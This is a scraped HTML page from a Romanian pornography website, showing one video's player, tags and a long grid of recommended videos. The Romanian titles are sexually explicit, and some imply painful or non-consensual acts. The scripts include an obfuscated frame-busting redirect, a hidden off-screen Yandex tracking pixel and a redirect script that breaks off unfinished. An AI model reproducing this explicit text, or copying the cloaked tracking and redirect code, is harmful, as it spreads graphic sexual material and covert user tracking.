

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/petrecere-si-sex-anal-cu-fata-care-implineste-19-ani/
body_size: 9670
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-sm);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 7.4;height:auto}@media (max-width:600px){#player{aspect-ratio:2 / 1.4}}@supports not (aspect-ratio:16 / 7.4){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:2 / 1.4){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}@media (max-width:480px){#play .button{top:48%;width:5.5em;height:5.5em}}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:0 10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:var(--radius-sm)}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:5px;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.post{display:flex;flex-direction:column;gap:var(--gap)}.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Petrecere si sex anal cu fata care implineste 19 ani</title><meta name="description" content="Petrecere si sex anal cu fata care implineste 19 ani film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/petrecere-si-sex-anal-cu-fata-care-implineste-19-ani/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2020/03/8e60d103f0e30b8ba9ec7b85dc278e4b.23.jpg" fetchpriority="high"><link rel='shortlink' href='https://pornobrand.com/?p=68146'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Petrecere si sex anal cu fata care implineste 19 ani</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2020/03/8e60d103f0e30b8ba9ec7b85dc278e4b.23.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/68146.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/68146.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><span class="category-list"><strong>Categoria</strong><a href="https://pornobrand.com/categorie/sex-anal/" rel="tag">Anal</a></span></div><div class="tags-wrapper"><span class="tags-list"><strong>Taguri</strong><a href="https://pornobrand.com/tag/anal/">anal</a><a href="https://pornobrand.com/tag/ani/">ani</a><a href="https://pornobrand.com/tag/care/">care</a><a href="https://pornobrand.com/tag/fata/">fata</a><a href="https://pornobrand.com/tag/implineste/">implineste</a><a href="https://pornobrand.com/tag/petrecere/">petrecere</a><a href="https://pornobrand.com/tag/sex/">sex</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/penis-mecanic-o-fute-anal-in-gaoaza-stramta/" title="Penis mecanic o fute anal in gaoaza stramta"><img src="https://pornobrand.com/wp-content/uploads/2024/12/b2e79fff035dd4246c75ac70d62cdead.jpg" alt="Penis mecanic o fute anal in gaoaza stramta" width="352" height="198" loading="lazy"><span class="titulo">Penis mecanic o fute anal in gaoaza stramta</span></a></div><div class="video"><a href="https://pornobrand.com/femeei-nebuna-la-70-de-ani-se-fute-in-gaoaza/" title="Femeei nebuna la 70 de ani se fute in gaoaza"><img src="https://pornobrand.com/wp-content/uploads/2024/05/7fa0468f58a23e430f327fe295cabdd5.jpg" alt="Femeei nebuna la 70 de ani se fute in gaoaza" width="352" height="198" loading="lazy"><span class="titulo">Femeei nebuna la 70 de ani se fute in gaoaza</span></a></div><div class="video"><a href="https://pornobrand.com/bruneta-pe-tocuri-penetrata-anal-fara-lubrifiant/" title="Bruneta pe tocuri penetrata anal fara lubrifiant"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105876.jpg" alt="Bruneta pe tocuri penetrata anal fara lubrifiant" width="352" height="198" loading="lazy"><span class="titulo">Bruneta pe tocuri penetrata anal fara lubrifiant</span></a></div><div class="video"><a href="https://pornobrand.com/femeie-matura-suge-pula-cu-multa-saliva-sa-alunece-in-cur/" title="Femeie matura suge pula cu multa saliva sa alunece in cur"><img src="https://pornobrand.com/wp-content/uploads/2025/11/65a73161bbf79e6bcc7657adafabd590.jpg" alt="Femeie matura suge pula cu multa saliva sa alunece in cur" width="352" height="198" loading="lazy"><span class="titulo">Femeie matura suge pula cu multa saliva sa alunece in cur</span></a></div><div class="video"><a href="https://pornobrand.com/la-62-de-ani-suge-pula-si-se-fute-doar-anal/" title="La 62 de ani suge pula si se fute doar anal"><img src="https://pornobrand.com/wp-content/uploads/2024/12/537a16ca2bb882e6f6ea5a842e64a839.jpg" alt="La 62 de ani suge pula si se fute doar anal" width="352" height="198" loading="lazy"><span class="titulo">La 62 de ani suge pula si se fute doar anal</span></a></div><div class="video"><a href="https://pornobrand.com/la-birou-dupa-muie-seful-o-fute-in-pizda-si-cur/" title="La birou dupa muie seful o fute in pizda si cur"><img src="https://pornobrand.com/wp-content/uploads/2024/12/6e1879b7bb0db0bdb7ea3f73ccb3b96f.jpg" alt="La birou dupa muie seful o fute in pizda si cur" width="352" height="198" loading="lazy"><span class="titulo">La birou dupa muie seful o fute in pizda si cur</span></a></div><div class="video"><a href="https://pornobrand.com/negresa-fututa-in-cur-adanc-si-stropita-cu-sloboz-in-gura/" title="Negresa fututa in cur adanc si stropita cu sloboz in gura"><img src="https://pornobrand.com/wp-content/uploads/2025/12/9e78a94a1964b3d624a213c0162a4b0b.jpg" alt="Negresa fututa in cur adanc si stropita cu sloboz in gura" width="352" height="198" loading="lazy"><span class="titulo">Negresa fututa in cur adanc si stropita cu sloboz in gura</span></a></div><div class="video"><a href="https://pornobrand.com/matura-curva-cu-silicoane-calareste-pula-cu-curu/" title="Matura curva cu silicoane calareste pula cu curu"><img src="https://pornobrand.com/wp-content/uploads/2024/12/9698fd23b13a84e1fa0951a7c8c9d051.jpg" alt="Matura curva cu silicoane calareste pula cu curu" width="352" height="198" loading="lazy"><span class="titulo">Matura curva cu silicoane calareste pula cu curu</span></a></div><div class="video"><a href="https://pornobrand.com/la-19-ani-e-penetrata-anal-cand-gateste/" title="La 19 ani e penetrata anal cand gateste"><img src="https://pornobrand.com/wp-content/uploads/2024/09/e96f499ab4b9fe6fe006e50ecd2e4024.jpg" alt="La 19 ani e penetrata anal cand gateste" width="352" height="198" loading="lazy"><span class="titulo">La 19 ani e penetrata anal cand gateste</span></a></div><div class="video"><a href="https://pornobrand.com/ii-trage-nitel-chilotii-si-ii-baga-pula-in-gaoaza/" title="Ii trage nitel chilotii si ii baga pula in gaoaza"><img src="https://pornobrand.com/wp-content/uploads/2024/09/cf19ee07b835449e26f6dc3b4e0908d3.jpg" alt="Ii trage nitel chilotii si ii baga pula in gaoaza" width="352" height="198" loading="lazy"><span class="titulo">Ii trage nitel chilotii si ii baga pula in gaoaza</span></a></div><div class="video"><a href="https://pornobrand.com/oral-pana-in-gat-din-69-si-sex-anal/" title="Oral pana in gat din 69 si sex anal"><img src="https://pornobrand.com/wp-content/uploads/2024/12/48ec9331b1311ee8814123aacad5bedc.jpg" alt="Oral pana in gat din 69 si sex anal" width="352" height="198" loading="lazy"><span class="titulo">Oral pana in gat din 69 si sex anal</span></a></div><div class="video"><a href="https://pornobrand.com/porno-2025-cu-studente-care-si-o-trag-anal-neprotejat/" title="Porno 2025 cu studente care si-o trag anal neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2025/01/c80a9c9e5b6e16a8e82eb6f31cb2eb2a.jpg" alt="Porno 2025 cu studente care si-o trag anal neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Porno 2025 cu studente care si-o trag anal neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/anal-pe-la-spate-direct-pe-masina-de-spalat/" title="Anal pe la spate direct pe masina de spalat"><img src="https://pornobrand.com/wp-content/uploads/2025/08/1635e31f5bf36d9332db17e001c54353.jpg" alt="Anal pe la spate direct pe masina de spalat" width="352" height="198" loading="lazy"><span class="titulo">Anal pe la spate direct pe masina de spalat</span></a></div><div class="video"><a href="https://pornobrand.com/are-secretara-apetisanta-care-primeste-muie-si-se-fute-anal/" title="Are secretara apetisanta care primeste muie si se fute anal"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105894.jpg" alt="Are secretara apetisanta care primeste muie si se fute anal" width="352" height="198" loading="lazy"><span class="titulo">Are secretara apetisanta care primeste muie si se fute anal</span></a></div><div class="video"><a href="https://pornobrand.com/angela-e-timida-la-casting-dar-suge-pula-si-se-fute-in-cur/" title="Angela e timida la casting dar suge pula si se fute in cur"><img src="https://pornobrand.com/wp-content/uploads/2025/07/082e126f3c23ad494a6464a065bae892.jpg" alt="Angela e timida la casting dar suge pula si se fute in cur" width="352" height="198" loading="lazy"><span class="titulo">Angela e timida la casting dar suge pula si se fute in cur</span></a></div><div class="video"><a href="https://pornobrand.com/sex-anal-in-mare-cu-iubita-perversa/" title="Sex anal in mare cu iubita perversa"><img src="https://pornobrand.com/wp-content/uploads/2024/05/1b1f4b2633ee035c342dd2ff276a0811.jpg" alt="Sex anal in mare cu iubita perversa" width="352" height="198" loading="lazy"><span class="titulo">Sex anal in mare cu iubita perversa</span></a></div><div class="video"><a href="https://pornobrand.com/panarama-vrea-limbi-si-sex-anal-cu-finalizare/" title="Panarama vrea limbi si sex anal cu finalizare"><img src="https://pornobrand.com/wp-content/uploads/2025/01/63e7e8801a77b95edcc3a1311d918516.jpg" alt="Panarama vrea limbi si sex anal cu finalizare" width="352" height="198" loading="lazy"><span class="titulo">Panarama vrea limbi si sex anal cu finalizare</span></a></div><div class="video"><a href="https://pornobrand.com/sotia-doarme-goala-si-e-trezita-pentru-muie-si-futai-anal/" title="Sotia doarme goala si e trezita pentru muie si futai anal"><img src="https://pornobrand.com/wp-content/uploads/2024/12/c25030d07d3aab345f8b21db54856d04.jpg" alt="Sotia doarme goala si e trezita pentru muie si futai anal" width="352" height="198" loading="lazy"><span class="titulo">Sotia doarme goala si e trezita pentru muie si futai anal</span></a></div><div class="video"><a href="https://pornobrand.com/doua-milfe-bisexuale-penetrare-anala-cu-acelasi-tip/" title="Doua milfe bisexuale penetrare anala cu acelasi tip"><img src="https://pornobrand.com/wp-content/uploads/2024/08/1d8f8b3118b07ecc29a0ec90d56c0405.jpg" alt="Doua milfe bisexuale penetrare anala cu acelasi tip" width="352" height="198" loading="lazy"><span class="titulo">Doua milfe bisexuale penetrare anala cu acelasi tip</span></a></div><div class="video"><a href="https://pornobrand.com/sasha-paige-e-noua-in-oras-suge-pula-adanc-si-se-fute-anal-brutal/" title="Sasha Paige e noua in oras suge pula adanc si se fute anal brutal"><img src="https://pornobrand.com/wp-content/uploads/2025/11/920c0dbd60fb1bc6618e17f44a7daaff.jpg" alt="Sasha Paige e noua in oras suge pula adanc si se fute anal brutal" width="352" height="198" loading="lazy"><span class="titulo">Sasha Paige e noua in oras suge pula adanc si se fute anal brutal</span></a></div><div class="video"><a href="https://pornobrand.com/filmata-cand-suge-pula-mica-si-o-baga-in-gaoaza/" title="Filmata cand suge pula mica si o baga in gaoaza"><img src="https://pornobrand.com/wp-content/uploads/2024/05/4524a70b635e180a3fc2d8d0fadf5608.jpg" alt="Filmata cand suge pula mica si o baga in gaoaza" width="352" height="198" loading="lazy"><span class="titulo">Filmata cand suge pula mica si o baga in gaoaza</span></a></div><div class="video"><a href="https://pornobrand.com/are-pula-mare-si-dupa-ce-e-supt-face-sex-anal-cu-o-studenta/" title="Are pula mare si dupa ce e supt face sex anal cu o studenta"><img src="https://pornobrand.com/wp-content/uploads/2025/02/98a96b017f361a89db92cd49bfc505a4.jpg" alt="Are pula mare si dupa ce e supt face sex anal cu o studenta" width="352" height="198" loading="lazy"><span class="titulo">Are pula mare si dupa ce e supt face sex anal cu o studenta</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-blonda-superba-penetrata-in-gaoaza-mica/" title="Iubita blonda superba penetrata in gaoaza mica"><img src="https://pornobrand.com/wp-content/uploads/2024/05/74c2f3eefac974181aebb41bc2fddac3.jpg" alt="Iubita blonda superba penetrata in gaoaza mica" width="352" height="198" loading="lazy"><span class="titulo">Iubita blonda superba penetrata in gaoaza mica</span></a></div><div class="video"><a href="https://pornobrand.com/o-doare-cand-e-fututa-in-cur-si-e-stropita-cu-sperma/" title="O doare cand e fututa in cur si e stropita cu sperma"><img src="https://pornobrand.com/wp-content/uploads/2024/12/cd291b23cb1034da375eeba5640eadfb.jpg" alt="O doare cand e fututa in cur si e stropita cu sperma" width="352" height="198" loading="lazy"><span class="titulo">O doare cand e fututa in cur si e stropita cu sperma</span></a></div><div class="video"><a href="https://pornobrand.com/mary-la-piscina-face-sex-anal-cu-ejaculare/" title="Mary la piscina face sex anal cu ejaculare"><img src="https://pornobrand.com/wp-content/uploads/2025/12/f33c791b08f766b3cd38b05739c0ccfc.jpg" alt="Mary la piscina face sex anal cu ejaculare" width="352" height="198" loading="lazy"><span class="titulo">Mary la piscina face sex anal cu ejaculare</span></a></div><div class="video"><a href="https://pornobrand.com/tanara-cu-fundul-mare-e-dezvirginata-anal-de-iubitul-dotat/" title="Tanara cu fundul mare e dezvirginata anal de iubitul dotat"><img src="https://pornobrand.com/wp-content/uploads/2025/11/51c5f9a9631046af1885e545648583e3.jpg" alt="Tanara cu fundul mare e dezvirginata anal de iubitul dotat" width="352" height="198" loading="lazy"><span class="titulo">Tanara cu fundul mare e dezvirginata anal de iubitul dotat</span></a></div><div class="video"><a href="https://pornobrand.com/casting-cu-blonda-frumoasa-penetrata-anal/" title="Casting cu blonda frumoasa penetrata anal"><img src="https://pornobrand.com/wp-content/uploads/2024/07/99a9dbf09aa8871287408166c4e4cf4b.jpg" alt="Casting cu blonda frumoasa penetrata anal" width="352" height="198" loading="lazy"><span class="titulo">Casting cu blonda frumoasa penetrata anal</span></a></div><div class="video"><a href="https://pornobrand.com/isi-prinde-iubitul-cand-o-fute-anal-pe-sorsa-si-vrea-sex-in-trei/" title="Isi prinde iubitul cand o fute anal pe sorsa si vrea sex in trei"><img src="https://pornobrand.com/wp-content/uploads/2024/01/105696.jpg" alt="Isi prinde iubitul cand o fute anal pe sorsa si vrea sex in trei" width="352" height="198" loading="lazy"><span class="titulo">Isi prinde iubitul cand o fute anal pe sorsa si vrea sex in trei</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:false,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 